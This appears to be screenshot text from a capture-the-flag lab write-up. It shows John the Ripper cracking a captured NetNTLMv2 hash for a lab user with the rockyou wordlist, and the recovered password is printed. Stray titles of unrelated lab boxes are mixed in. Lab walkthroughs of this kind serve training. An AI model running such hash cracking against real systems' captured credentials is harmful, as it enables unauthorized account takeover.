 zerox30@zero
(zerox30㉿zeroX30)-[~/PG/Windows/Vault/loot]
$ john --format=netntlmv2 anirudh.hash --wordlist=/usr/share/wordlists/rockyou.txt
Warning! john.conf section [list.rules:sshrules] is multiple declared.
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
SecureHM (anirudh)
1g 0:00:00:09 DONE (2025-07-31 00:34) 0.1063g/s 1128Kp/s 1128Kc/s 1128KC/s Seifer@14..Sda10184
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Blogger-PG
(zerox30㉿zeroX30)-[~/PG/Windows/Vault/loot]
$
=== SHARES ===
DriftingBlues6
Share Permissions Remark
Brainfuck-HTB